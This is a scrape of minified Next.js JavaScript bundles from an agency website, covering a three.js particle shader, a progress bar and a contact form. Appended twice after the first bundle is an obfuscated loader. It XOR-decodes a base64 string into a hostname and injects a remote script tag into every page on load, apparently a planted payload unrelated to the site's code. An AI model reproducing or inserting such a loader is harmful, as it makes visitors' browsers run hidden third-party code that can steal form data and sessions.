subtle color variation based on time and position\n  float r = grey;\n  float g = grey;\n  float b = grey;\n  \n  if (uColorVariation > 0.0) {\n    float colorNoise = sin(vPUv.x * 10.0 + uTime * 0.2) * sin(vPUv.y * 8.0 - uTime * 0.1) * 0.5 + 0.5;\n    float colorShift = colorNoise * uColorVariation;\n    \n    // Subtle color tinting\n    r = grey * (1.0 + colorShift * 0.1);\n    g = grey * (1.0 + colorShift * 0.05);\n    b = grey * (1.0 + colorShift * 0.15);\n  }\n  \n  vec4 colB = vec4(r, g, b, 1.0);\n  \n  // Create circle shape for the particle with soft edge\n  float border = 0.35;\n  float radius = 0.5;\n  float dist = radius - distance(vUv, vec2(0.5));\n  float t = smoothstep(0.0, border, dist);\n  \n  // Add subtle glow effect near mouse\n  float mouseProximity = 1.0 - min(1.0, vDistance / uMouseSize);\n  float glow = mouseProximity * uGlowStrength;\n  \n  // Final color with glow\n  vec4 color = vec4(255, 255, 255, t);\n  color.rgb += glow * 0.2; // Subtle brightness increase near mouse\n  color.a = t;\n  \n  gl_FragColor = color;\n}\n",d=e=>{let{imageUrl:n,bgColor:t,width:d,height:u}=e,{isDark:m,mounted:p}=(0,i.f)(),x=(0,l.useRef)(null),f=(0,l.useRef)(null);if((0,l.useEffect)(()=>{var e;let t;if(!p)return;let a=x.current;if(!a)return;let l=null,i=null,h=null,b=null,v=new r.Z58,g=new r.ubm(45,d/u,1,1e3);g.position.set(0,0,300);let w=new o.JeP({antialias:!0,alpha:!0});w.setSize(d,u),w.setPixelRatio(window.devicePixelRatio),null==(e=x.current)||e.appendChild(w.domElement);let y=new Image;return y.crossOrigin="anonymous",y.src=n,y.onload=()=>{(h=new r.gPd(y)).needsUpdate=!0;let e=document.createElement("canvas");e.width=400,e.height=204;let n=e.getContext("2d");n.scale(1,-1),n.drawImage(y,0,0,400,-204);let a=n.getImageData(0,0,400,204),o=Float32Array.from(a.data),d=document.createElement("canvas");d.width=400,d.height=204;let u=d.getContext("2d");u.fillStyle="black",u.fillRect(0,0,400,204),(b=new r.gPd(d)).minFilter=r.k6q,b.magFilter=r.k6q,b.needsUpdate=!0;let p=0;for(let e=0;e<81600;e++)o[4*e]>20&&p++;(l=new r.CmU).setAttribute("position",new r.THS(new Float32Array([-.5,.5,0,.5,.5,0,-.5,-.5,0,.5,-.5,0]),3)),l.setAttribute("uv",new r.THS(new Float32Array([0,0,1,0,0,1,1,1]),2)),l.setIndex([0,2,1,2,3,1]);let x=new Uint16Array(p),j=new Float32Array(3*p),N=new Float32Array(p);for(let e=0,n=0;e<1632e4;e++)!(o[4*e]<=34)&&(j[3*n]=e%400,j[3*n+1]=Math.floor(e/400),j[3*n+2]=0,x[n]=e,N[n]=Math.random()*Math.PI,n++);l.setAttribute("pindex",new r.uWO(x,1)),l.setAttribute("offset",new r.uWO(j,3)),l.setAttribute("angle",new r.uWO(N,1));let k={uTime:{value:0},uRandom:{value:.6},uDepth:{value:3},uSize:{value:1},uTextureSize:{value:new r.I9Y(400,204)},uTexture:{value:h},uTouch:{value:b},uMouse:{value:new r.I9Y(.5,.5)},uMouseSize:{value:25},uMouseForce:{value:.8},uEasingFactor:{value:.2},uIdleMovement:{value:.4},uIdleSpeed:{value:.5},uIdleIntensity:{value:.8},uParticleSpring:{value:.7},uGlowStrength:{value:.3},uColorVariation:{value:.15}};f.current=i=new r.D$Q({uniforms:k,vertexShader:"\nprecision highp float;\n\n// Attributes\nattribute vec3 position;\nattribute vec2 uv;\nattribute float pindex;\nattribute vec3 offset;\nattribute float angle;\n\n// Uniforms\nuniform mat4 modelViewMatrix;\nuniform mat4 projectionMatrix;\nuniform float uTime;\nuniform float uRandom;\nuniform float uDepth;\nuniform float uSize;\nuniform vec2 uTextureSize;\nuniform sampler2D uTexture;\nuniform sampler2D uTouch;\nuniform vec2 uMouse;\nuniform float uMouseSize;\nuniform float uMouseForce;\nuniform float uEasingFactor;\nuniform float uIdleMovement;\nuniform float uIdleSpeed;\nuniform float uIdleIntensity;\nuniform float uParticleSpring;\n\n// Varying\nvarying vec2 vPUv;\nvarying vec2 vUv;\nvarying float vGrey;\nvarying float vDistance;\n\n// Function to generate random value\nfloat random(float n) {\n  return fract(sin(n) * 43758.5453123);\n}\n\n// Simplex noise function\nvec3 mod289(vec3 x) { return x - floor(x * (1.0 / 289.0)) * 289.0; }\nvec2 mod289(vec2 x) { return x - floor(x * (1.0 / 289.0)) * 289.0; }\nvec3 permute(vec3 x) { return mod289(((x*34.0)+1.0)*x); }\n\nfloat snoise_1_2(vec2 v) {\n  const vec4 C = vec4(0.211324865405187, 0.366025403784439,\n           -0.577350269189626, 0.024390243902439);\n  vec2 i  = floor(v + dot(v, C.yy) );\n  vec2 x0 = v -   i + dot(i, C.xx);\n  vec2 i1;\n  i1 = (x0.x > x0.y) ? vec2(1.0, 0.0) : vec2(0.0, 1.0);\n  vec4 x12 = x0.xyxy + C.xxzz;\n  x12.xy -= i1;\n  i = mod289(i);\n  vec3 p = permute( permute( i.y + vec3(0.0, i1.y, 1.0 ))\n    + i.x + vec3(0.0, i1.x, 1.0 ));\n  vec3 m = max(0.5 - vec3(dot(x0,x0), dot(x12.xy,x12.xy), dot(x12.zw,x12.zw)), 0.0);\n  m = m*m;\n  m = m*m;\n  vec3 x = 2.0 * fract(p * C.www) - 1.0;\n  vec3 h = abs(x) - 0.5;\n  vec3 ox = floor(x + 0.5);\n  vec3 a0 = x - ox;\n  m *= 1.79284291400159 - 0.85373472095314 * ( a0*a0 + h*h );\n  vec3 g;\n  g.x  = a0.x  * x0.x  + h.x  * x0.y;\n  g.yz = a0.yz * x12.xz + h.yz * x12.yw;\n  return 130.0 * dot(m, g);\n}\n\n// Cubic easing function\nfloat easeCubicOut(float t) {\n  float f = t - 1.0;\n  return f * f * f + 1.0;\n}\n\n// Exponential easing function\nfloat easeExpoOut(float t) {\n  return t == 1.0 ? 1.0 : 1.0 - pow(2.0, -10.0 * t);\n}\n\n// Elastic easing function (more natural)\nfloat easeElasticOut(float t) {\n  float p = 0.3;\n  return pow(2.0, -10.0 * t) * sin((t - p / 4.0) * (2.0 * 3.14159) / p) + 1.0;\n}\n\nvoid main() {\n  vUv = uv;\n  \n  // Pixel UV coordinates within the texture\n  vec2 puv = offset.xy / uTextureSize;\n  vPUv = puv;\n  \n  // Sample the image pixel color\n  vec4 colA = texture2D(uTexture, puv);\n  float grey = colA.r * 0.21 + colA.g * 0.71 + colA.b * 0.07;\n  vGrey = grey;\n  \n  // Original position (home position)\n  vec3 homePosition = vec3(offset.xy, 0.0);\n  \n  // Displacement\n  vec3 displaced = homePosition;\n  \n  // Randomize position slightly\n  displaced.xy += vec2(random(pindex) - 0.5, random(offset.x + pindex) - 0.5) * uRandom;\n  \n  // Calculate random z value for depth variation\n  float rndz = (random(pindex) + snoise_1_2(vec2(pindex * 0.1, uTime * 0.1)));\n  displaced.z += rndz * (random(pindex) * 2.0 * uDepth);\n  \n  // Apply touch interaction from texture\n  float t = texture2D(uTouch, puv).r;\n  displaced.z += t * 10.0 * rndz;\n  displaced.x += cos(angle) * t * 10.0 * rndz;\n  displaced.y += sin(angle) * t * 10.0 * rndz;\n  \n  // IDLE ANIMATION - subtle movement when no mouse interaction\n  // Each particle moves in a unique pattern based on its index\n  if (uIdleMovement > 0.0) {\n    float idleTime = uTime * uIdleSpeed;\n    float noise1 = snoise_1_2(vec2(pindex * 0.01, idleTime * 0.1));\n    float noise2 = snoise_1_2(vec2(pindex * 0.02, idleTime * 0.15 + 100.0));\n    float noise3 = snoise_1_2(vec2(pindex * 0.03, idleTime * 0.05 + 300.0));\n    \n    // Create a breathing effect\n    float breathe = sin(idleTime * 0.2 + pindex * 0.01) * 0.5 + 0.5;\n    \n    // Apply subtle movement\n    displaced.x += noise1 * uIdleIntensity * uIdleMovement * (1.0 - min(1.0, t * 2.0));\n    displaced.y += noise2 * uIdleIntensity * uIdleMovement * (1.0 - min(1.0, t * 2.0));\n    displaced.z += noise3 * uIdleIntensity * 2.0 * uIdleMovement * breathe * (1.0 - min(1.0, t * 2.0));\n  }\n  \n  // DIRECT MOUSE INTERACTION\n  // Calculate distance from this particle to mouse position\n  float dist = distance(offset.xy, uMouse * uTextureSize);\n  vDistance = dist;\n  \n  // If within mouse influence radius, apply force\n  if (dist < uMouseSize) {\n    // Calculate force based on distance (closer = stronger)\n    float forceFactor = 1.0 - dist/uMouseSize;\n    \n    // Apply easing for smoother effect\n    float easedForce = easeExpoOut(forceFactor) * uMouseForce;\n    \n    // Get direction from mouse to particle (for pushing away effect)\n    vec2 dir = normalize(offset.xy - uMouse * uTextureSize);\n    \n    // Apply force with spring-like behavior\n    float springFactor = uParticleSpring;\n    float dampingFactor = 0.6;\n    \n    // Create a more organic movement with noise\n    float uniqueness = snoise_1_2(vec2(pindex * 0.1, uTime * 0.2));\n    float organicFactor = 0.8 + uniqueness * 0.4;\n    \n    // Apply force with organic variation\n    displaced.x += dir.x * easedForce * 8.0 * organicFactor;\n    displaced.y += dir.y * easedForce * 8.0 * organicFactor;\n    \n    // Z-axis movement for depth effect\n    float zForce = easedForce * 15.0 * rndz * organicFactor;\n    \n    // Particles closer to the center move more in Z\n    float centerFactor = 1.0 - min(1.0, dist / (uMouseSize * 0.5));\n    displaced.z += zForce * (0.5 + centerFactor * 0.5);\n  }\n  \n  // Calculate particle size with subtle variation\n  float psize = (snoise_1_2(vec2(uTime * 0.3, pindex) * 0.5) * 0.3 + 1.7);\n  psize *= max(grey, 0.2);\n  psize *= uSize;\n  \n  // Position of the vertex within the particle quad\n  vec4 mvPosition = modelViewMatrix * vec4(displaced, 1.0);\n  mvPosition.xyz += position * psize;\n  \n  gl_Position = projectionMatrix * mvPosition;\n}\n",fragmentShader:m?c:s,transparent:!0,depthTest:!1});let S=new r.eaF(l,i);S.position.set(-200,-102,0),v.add(S);let C=0,M=new r.I9Y(.5,.5),z=new r.I9Y(.5,.5);w.domElement.addEventListener("mousemove",e=>{let n=w.domElement.getBoundingClientRect(),t=(e.clientX-n.left)/n.width*400,a=(e.clientY-n.top)/n.height*204;z.set(t/400,1-a/204);let l=u.createRadialGradient(t,a,0,t,a,30);l.addColorStop(0,"rgba(255,255,255,0.6)"),l.addColorStop(1,"rgba(255,255,255,0.0)"),u.fillStyle="rgba(0, 0, 0, 0.05)",u.fillRect(0,0,400,204),u.fillStyle=l,u.beginPath(),u.arc(t,a,60,0,2*Math.PI),u.fill()});let F=()=>{t=requestAnimationFrame(F),C+=.05,M.lerp(z,.1),k.uTime.value=C,k.uMouse.value.copy(M),b&&(b.needsUpdate=!0),w.render(v,g)};F()},()=>{cancelAnimationFrame(t),a&&w.domElement&&a.removeChild(w.domElement),l&&l.dispose(),i&&i.dispose(),h&&h.dispose(),b&&b.dispose(),w.dispose()}},[p,n]),(0,l.useEffect)(()=>{p&&f.current&&(f.current.fragmentShader=m?c:s,f.current.needsUpdate=!0)},[m,p]),!p)if(t)return(0,a.jsx)("div",{className:"bg-[".concat(t,"] animate-pulse w-[").concat(d,"px] h-[").concat(u,"px]")});else return(0,a.jsx)("div",{className:"bg-gray-200 animate-pulse w-[".concat(d,"px] h-[").concat(u,"px]")});return t?(0,a.jsx)("div",{ref:x,className:"bg-[".concat(t,"] cursor-none w-[").concat(d,"px] h-[").concat(u,"px]")}):(0,a.jsx)("div",{ref:x,className:"cursor-none w-[".concat(d,"px] h-[").concat(u,"px]")})}},6500:(e,n,t)=>{t.d(n,{u:()=>a});let a=e=>e?"".concat("https://cms.antpack.co").concat(e):""},6997:(e,n,t)=>{t.d(n,{ChargeBar:()=>o});var a=t(5155),l=t(2115),r=t(9434);let o=e=>{let{isLoading:n,totalBlocks:t=10,estimatedTime:o=5e3}=e,i=(0,l.useRef)(null),s=(0,l.useRef)(null),[c,d]=(0,l.useState)(0);return(0,l.useEffect)(()=>{if(!n){d(t),cancelAnimationFrame(s.current);return}i.current=performance.now();let e=n=>{var a;let l=Math.min((n-(null!=(a=i.current)?a:n))/o,1);d(Math.round(l*t)),l<1&&(s.current=requestAnimationFrame(e))};return s.current=requestAnimationFrame(e),()=>cancelAnimationFrame(s.current)},[n,o,t]),(0,a.jsx)("div",{className:"flex gap-2 text-black dark:text-white md:gap-2.5",children:Array.from({length:t}).map((e,n)=>{let l=n<c,o=Math.round((n+1)/t*100);return(0,a.jsxs)("div",{className:"h-32 flex flex-col items-center gap-2",children:[(0,a.jsx)("div",{className:(0,r.cn)("w-6 h-14 rounded-md border transition-all duration-200 overflow-hidden","border-black/60 dark:border-white/60","md:w-7 md:h-[60px]",l?"bg-[radial-gradient(circle,_black_1.5px,_transparent_1.5px)] bg-[length:6px_6px] dark:bg-[radial-gradient(circle,_white_1.5px,_transparent_1.5px)]":"bg-transparent")}),n===c-1&&(0,a.jsxs)("span",{className:"textsm md:text-lg",children:[o,"%"]})]},n)})})}},7096:(e,n,t)=>{t.d(n,{FormSelect:()=>i});var a=t(5155),l=t(9409),r=t(9434),o=t(2177);function i(e){let{name:n,label:t,disabled:i,placeholder:s="Select an option",options:c,className:d,classNameTrigger:u,classNameValue:m}=e,{control:p}=(0,o.xW)(),{field:{value:x,onChange:f},fieldState:{error:h}}=(0,o.as)({name:n,control:p});return(0,a.jsxs)("div",{className:d,children:[t&&(0,a.jsx)("label",{className:"font-bold uppercase",children:t}),(0,a.jsxs)(l.Select,{onValueChange:f,defaultValue:x,disabled:i,children:[(0,a.jsx)(l.SelectTrigger,{className:(0,r.cn)("w-full",u),children:(0,a.jsx)(l.SelectValue,{placeholder:s,className:m})}),(0,a.jsx)(l.SelectContent,{children:c.map(e=>(0,a.jsx)(l.SelectItem,{value:e.value,children:e.label},e.value))})]}),h&&(0,a.jsx)("p",{className:"text-sm font-satoshi font-bold text-red-500 mt-1",children:h.message})]})}},7983:(e,n,t)=>{t.d(n,{ModalContact:()=>y});var a=t(5155),l=t(2115),r=t(221),o=t(2177),i=t(4631),s=t(4555),c=t(6178),d=t(7405),u=t(4477);let m=(0,u.createServerReference)("408409807b9544771c4824180dc5e44075f645a1c4",u.callServer,void 0,u.findSourceMapURL,"sendContactToGoogleChat");var p=t(9434),x=t(1218),f=t(7096),h=t(2370),b=t(8309);let v=e=>b.Ik({fullName:b.Yj().min(1,e("fullNameRequired")),workEmail:b.Yj().email(e("invalidEmail")).min(1,e("workEmailRequired")),phone:b.Ik({code:b.Yj().min(1,e("countryCodeRequired")),number:b.Yj().regex(/^\d+$/,e("phoneNumberInvalid")).min(7,e("phoneNumberRequired"))}),company:b.Yj().optional(),role:b.Yj().optional(),maininterest:b.Yj().min(1,e("maininterestRequired")),message:b.Yj().min(1,e("messageRequired")).max(300,e("messageMax")),contactPreference:b.Yj().min(1,e("contactPreferenceRequired")),acceptPolicy:b.zM().refine(e=>!0===e,{message:e("privacyRequired")}),acceptMarketing:b.zM().optional()});var g=t(9944);let w=e=>{let{fullName:n,workEmail:t,phone:a,company:l,role:r,maininterest:o,message:i,contactPreference:s,acceptPolicy:c,acceptMarketing:d}=e,u=(0,g.po)(),m="".concat(a.code," ").concat(a.number);return"*Nueva solicitud de contacto - ".concat(u,"*\n\n**Nombre completo:** ").concat(n,"\n**Correo electronico:** ").concat(t,"\n**Telefono:** ").concat(m,"\n**Empresa:** ").concat(l||"No especificada","\n**Cargo/Rol:** ").concat(r||"No especificado","\n**Interes principal:** ").concat(o,"\n**Mensaje:** ").concat(i,"\n**Preferencia de contacto:** ").concat(s,"\n**Acepto la pol\xedtica de tratamiento de datos:** ").concat(c?"Si":"No","\n**Recibir contenidos y novedades:** ").concat(d?"Si":"No","\n\n---\n*Enviado desde el formulario de contacto del sitio web*")},y=()=>{var e;let[n,t]=(0,l.useState)(!1),[u,b]=(0,l.useState)(!1),{modalContact:g,setModalContact:y}=(0,d.U8)(),j=(0,c.ii)("contactForm"),N=(0,c.ii)("contactForm.personalInfo"),k=(0,c.ii)("contactForm.placeholder"),S=(0,c.ii)("contactForm.errors"),C=(0,c.ii)("contactForm.modal"),M=(0,o.mN)({resolver:(0,r.u)(v(e=>S(e))),mode:"onChange",defaultValues:{fullName:"",workEmail:"",phone:{code:"+57",number:""},company:"",role:"",maininterest:"",message:"",contactPreference:"",acceptPolicy:!1,acceptMarketing:!1}}),{register:z,watch:F,setValue:T,formState:{errors:P}}=M,E=F("acceptPolicy"),I=F("acceptMarketing"),A=async e=>{t(!0),setTimeout(async()=>{try{let n=w(e);if(!(await m(n)).success)throw Error("Error sending contact message to Google Chat");b(!0)}catch(e){console.error("Error sending contact form:",e)}finally{t(!1)}},3e3)};return g?(0,a.jsx)(h.ModalBase,{isOpen:g,showHeader:!1,contentClassName:"w-full max-w-[343px] md:max-w-[720px] lg:max-w-[1392px] max-h-[95dvh] overflow-y-auto",onClose:()=>y(!1),children:(0,a.jsxs)("div",{className:"w-full px-3 py-6 lg:px-10 lg:py-10",children:[(0,a.jsx)("h2",{className:"text-4xl text-center font-extrabold uppercase mb-4 lg:text-5xl",children:j("title")}),(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsx)("div",{className:(0,p.cn)("transition-all duration-500 ease-in-out",u?"opacity-0 scale-95 pointer-events-none":"opacity-100 scale-100"),children:(0,a.jsx)(o.Op,{...M,children:(0,a.jsxs)("form",{onSubmit:M.handleSubmit(A),className:"w-full px-3 py-6 rounded-md border border-black/60 dark:border-white/60 lg:p-12",children:[(0,a.jsxs)("div",{className:"grid grid-cols-1 gap-4 mb-10 lg:grid-cols-4",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"fullName",className:"font-bold uppercase",children:N("fullName")}),(0,a.jsx)(x.pd,{...z("fullName"),disabled:n,placeholder:k("fullName"),className:(0,p.cn)("font-satoshi rounded-none border-0 border-b border-black/60 dark:bg-transparent dark:border-white/60","focus-visible:ring-0 focus-visible:outline-none focus-visible:border-b-[2px]")}),P.fullName&&(0,a.jsx)("p",{className:"text-sm font-satoshi font-bold text-red-500 mt-1",children:P.fullName.message})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"workEmail",className:"font-bold uppercase",children:N("workEmail")}),(0,a.jsx)(x.pd,{...z("workEmail"),disabled:n,placeholder:k("workEmail"),className:(0,p.cn)("font-satoshi rounded-none border-0 border-b border-black/60 dark:bg-transparent dark:border-white/60","focus-visible:ring-0 focus-visible:outline-none focus-visible:border-b-[2px]")}),P.workEmail&&(0,a.jsx)("p",{className:"text-sm font-satoshi font-bold text-red-500 mt-1",children:P.workEmail.message})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"phone",className:"font-bold uppercase",children:N("phone")}),(0,a.jsxs)("div",{className:"flex gap-2",children:[(0,a.jsx)(f.FormSelect,{name:"phone.code",disabled:n,placeholder:k("phone"),classNameTrigger:"font-bold px-1.5 py-2 border-black/60 dark:border-white/60",options:[{label:"+57",value:"+57"},{label:"+1",value:"+1"},{label:"+34",value:"+34"},{label:"+52",value:"+52"},{label:"+54",value:"+54"},{label:"+55",value:"+55"},{label:"+56",value:"+56"},{label:"+51",value:"+51"},{label:"+593",value:"+593"},{label:"+502",value:"+502"},{label:"+503",value:"+503"},{label:"+504",value:"+504"},{label:"+505",value:"+505"},{label:"+506",value:"+506"},{label:"+507",value:"+507"},{label:"+58",value:"+58"},{label:"+44",value:"+44"},{label:"+33",value:"+33"},{label:"+39",value:"+39"},{label:"+49",value:"+49"},{label:"+81",value:"+81"},{label:"+82",value:"+82"},{label:"+86",value:"+86"},{label:"+91",value:"+91"}]}),(0,a.jsxs)("div",{className:"flex-1",children:[(0,a.jsx)(x.pd,{...z("phone.number"),inputMode:"numeric",pattern:"[0-9]*",disabled:n,placeholder:k("phone"),className:(0,p.cn)("font-satoshi rounded-none border-0 border-b border-black/80 dark:bg-transparent dark:border-white/60","focus-visible:ring-0 focus-visible:outline-none focus-visible:border-b-[2px]"),onInput:e=>{e.currentTarget.value=e.currentTarget.value.replace(/\D/g,"")}}),(null==(e=P.phone)?void 0:e.number)&&(0,a.jsx)("p",{className:"text-sm font-satoshi font-bold text-red-500 mt-1",children:P.phone.number.message})]})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"company",className:"font-bold uppercase",children:N("company")}),(0,a.jsx)(x.pd,{...z("company"),disabled:n,placeholder:k("company"),className:(0,p.cn)("font-satoshi rounded-none border-0 border-b border-black/60 dark:bg-transparent dark:border-white/60","focus-visible:ring-0 focus-visible:outline-none focus-visible:border-b-[2px]")}),P.company&&(0,a.jsx)("p",{className:"text-sm font-satoshi font-bold text-red-500 mt-1",children:P.company.message})]})]}),(0,a.jsxs)("div",{className:"grid grid-cols-1 gap-4 mb-10 lg:grid-cols-4",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"role",className:"font-bold uppercase",children:N("role")}),(0,a.jsx)(x.pd,{...z("role"),disabled:n,placeholder:k("role"),className:(0,p.cn)("font-satoshi rounded-none border-0 border-b border-black/60 dark:bg-transparent dark:border-white/60","focus-visible:ring-0 focus-visible:outline-none focus-visible:border-b-[2px]")}),P.role&&(0,a.jsx)("p",{className:"text-sm font-satoshi font-bold text-red-500 mt-1",children:P.role.message})]}),(0,a.jsx)(f.FormSelect,{name:"maininterest",label:N("maininterest"),disabled:n,placeholder:k("maininterest"),classNameTrigger:"font-satoshi rounded-none border-0 border-b border-black/80 dark:bg-transparent dark:border-white/60",options:[{label:N("maininterestOptions.label1"),value:"Desarrollo web"},{label:N("maininterestOptions.label2"),value:"App m\xf3vil"},{label:N("maininterestOptions.label3"),value:"E-commerce"},{label:N("maininterestOptions.label4"),value:"SEO/Ads"},{label:N("maininterestOptions.label5"),value:"UX/UI"},{label:N("maininterestOptions.label6"),value:"Otro"}]}),(0,a.jsx)(f.FormSelect,{name:"contactPreference",label:N("contactPreference"),disabled:n,placeholder:k("contactPreference"),classNameTrigger:"font-satoshi rounded-none border-0 border-b border-black/80 dark:bg-transparent dark:border-white/60",options:[{label:N("contactPreferenceOptions.label1"),value:"Correo electr\xf3nico"},{label:N("contactPreferenceOptions.label2"),value:"WhatsApp"},{label:N("contactPreferenceOptions.label3"),value:"Llamada"}]})]}),(0,a.jsx)("div",{className:"grid grid-cols-1 mb-10",children:(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"message",className:"font-bold uppercase",children:N("message")}),(0,a.jsx)(x.TM,{...z("message"),disabled:n,placeholder:k("message"),className:(0,p.cn)("font-satoshi rounded-none border-0 border-b border-black/60 dark:bg-transparent dark:border-white/60","focus-visible:ring-0 focus-visible:outline-none focus-visible:border-b-[2px] resize-none")}),P.message&&(0,a.jsx)("p",{className:"text-sm font-satoshi font-bold text-red-500 mt-1",children:P.message.message})]})}),(0,a.jsxs)("div",{className:"grid grid-cols-1 gap-4 mb-10",children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsx)(x.Sc,{id:"acceptPolicy",disabled:n,checked:E,onCheckedChange:e=>T("acceptPolicy",!0===e,{shouldValidate:!0}),className:"size-6 border-black/60 dark:border-white/60 data-[state=checked]:bg-transparent dark:data-[state=checked]:bg-transparent"}),(0,a.jsx)("label",{htmlFor:"acceptPolicy",className:"text-sm font-satoshi cursor-pointer",children:N("acceptPolicy")})]}),(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsx)(x.Sc,{id:"acceptMarketing",disabled:n,checked:I,onCheckedChange:e=>T("acceptMarketing",!0===e,{shouldValidate:!0}),className:"size-6 border-black/60 dark:border-white/60 data-[state=checked]:bg-transparent dark:data-[state=checked]:bg-transparent"}),(0,a.jsx)("label",{htmlFor:"acceptMarketing",className:"text-sm font-satoshi cursor-pointer",children:N("acceptMarketing")})]})]}),(0,a.jsx)(x.$n,{type:"submit",disabled:!M.formState.isValid||n,className:(0,p.cn)("transition-all duration-300",n&&"opacity-75 cursor-not-allowed animate-pulse"),children:n?(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsx)(i.A,{className:"w-5 h-5 animate-spin text-white"}),(0,a.jsx)("span",{className:"font-medium",children:j("sending")})]}):(0,a.jsxs)(a.Fragment,{children:[j("send"),(0,a.jsx)(s.A,{size:16})]})})]})})}),(0,a.jsx)("div",{className:(0,p.cn)("absolute inset-0 transition-all duration-500 ease-in-out",u?"opacity-100 scale-100":"opacity-0 scale-95 pointer-events-none"),children:(0,a.jsxs)("div",{className:(0,p.cn)("w-full h-full flex flex-col items-center justify-center px-3 py-6 text-center","rounded-md border border-black/60 dark:border-white/60 lg:p-12"),children:[(0,a.jsxs)("div",{className:"mb-6",children:[(0,a.jsx)("div",{className:(0,p.cn)("w-16 h-16 flex items-center justify-center mx-auto mb-4 rounded-full bg-green-100 dark:bg-green-900"),children:(0,a.jsx)("svg",{className:"w-8 h-8 text-green-600 dark:text-green-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 13l4 4L19 7"})})}),(0,a.jsx)("h3",{className:"text-2xl font-bold text-green-600 dark:text-green-400 mb-2",children:C("title")}),(0,a.jsx)("p",{className:"text-gray-600 dark:text-gray-300 text-lg",children:C("message")})]}),(0,a.jsx)(x.$n,{onClick:()=>{b(!1),M.reset(),y(!1)},className:"px-8 py-3",children:C("close")})]})})]})]})}):null}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js
body_size: 9934
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[450],{137:(e,t,l)=>{Promise.resolve().then(l.bind(l,3284)),Promise.resolve().then(l.bind(l,4310)),Promise.resolve().then(l.bind(l,6997)),Promise.resolve().then(l.bind(l,7096)),Promise.resolve().then(l.bind(l,1785)),Promise.resolve().then(l.bind(l,2622)),Promise.resolve().then(l.bind(l,2370)),Promise.resolve().then(l.bind(l,7983)),Promise.resolve().then(l.bind(l,2048)),Promise.resolve().then(l.bind(l,4251)),Promise.resolve().then(l.bind(l,4526)),Promise.resolve().then(l.bind(l,6729)),Promise.resolve().then(l.bind(l,8179)),Promise.resolve().then(l.bind(l,2212)),Promise.resolve().then(l.bind(l,7433)),Promise.resolve().then(l.bind(l,203)),Promise.resolve().then(l.bind(l,6033)),Promise.resolve().then(l.bind(l,4786)),Promise.resolve().then(l.bind(l,4363)),Promise.resolve().then(l.bind(l,6576)),Promise.resolve().then(l.bind(l,2626)),Promise.resolve().then(l.bind(l,8388)),Promise.resolve().then(l.bind(l,6178))},203:(e,t,l)=>{"use strict";l.d(t,{AntpackLink:()=>o});var s=l(5155),a=l(6874),i=l.n(a),n=l(849),r=l(2352);let o=()=>{let{isDark:e,mounted:t}=(0,n.f)();return t?(0,s.jsxs)(i(),{href:"/",className:"flex items-center",children:[(0,s.jsx)(r.cs,{className:"block lg:hidden",titleFill:e?"#FFF":"#EF0C75",subtitleFill:e?"#FFF":"#000"}),(0,s.jsx)(r.kX,{className:"hidden lg:block",titleFill:e?"#fff":"#EF0C75",subtitleFill:e?"#fff":"#000"})]}):(0,s.jsxs)("div",{className:"flex items-center",children:[(0,s.jsx)("div",{className:"block lg:hidden w-[120px] h-[40px] bg-gray-200 animate-pulse rounded"}),(0,s.jsx)("div",{className:"hidden lg:block w-[200px] h-[50px] bg-gray-200 animate-pulse rounded"})]})}},2212:(e,t,l)=>{"use strict";l.d(t,{TheColonyButton:()=>f});var s=l(5155),a=l(2115),i=l(6766),n=l(792),r=l(9434),o=l(6500),c=l(6874),d=l.n(c),u=l(6178),m=l(4555);let h=e=>{let{urlLogo:t,urlWebsite:l}=e,a=(0,u.ii)("colony");return(0,s.jsxs)(d(),{href:l,target:"_blank",rel:"noopener noreferrer",className:(0,r.cn)("block min-w-[101px] p-2 pb-4 rounded-sm border border-black/60","md:min-w-[138px] dark:border-white/60 hover:bg-black/10 dark:hover:bg-white/10"),children:[(0,s.jsx)(i.default,{src:(0,o.u)(t),alt:"Company of the colony ".concat(l),width:85,height:36,className:"w-full h-auto max-w-[85px] max-h-[36px] mb-3.5 invert-0 dark:invert"}),(0,s.jsxs)("div",{className:"flex items-center justify-between",children:[(0,s.jsx)("span",{className:"text-sm font-bold uppercase",children:a("goToPage")}),(0,s.jsx)(m.A,{size:16})]})]})};var x=l(2352);let f=e=>{let{data:t}=e,{title:l,subtitle:c,logoTitle:d,description:m,video:f,companies:p}=t,[g,b]=(0,a.useState)(!1),w=(0,u.ii)("colony");return(0,s.jsx)("div",{className:"fixed bottom-0 w-full h-10 z-50",children:(0,s.jsx)("div",{className:"relative w-full h-10 max-w-[1920px] px-[10px] mx-auto",children:(0,s.jsxs)("div",{className:"absolute bottom-0 left-1/2 -translate-x-1/2 w-[95%] h-auto",children:[(0,s.jsxs)("button",{onClick:()=>b(!g),className:(0,r.cn)("flex items-center gap-2 text-white font-extrabold uppercase px-4 py-2 ml-6","rounded-t-lg z-50 shadow-lg bg-magenta transition-colors cursor-pointer hover:bg-magenta-300 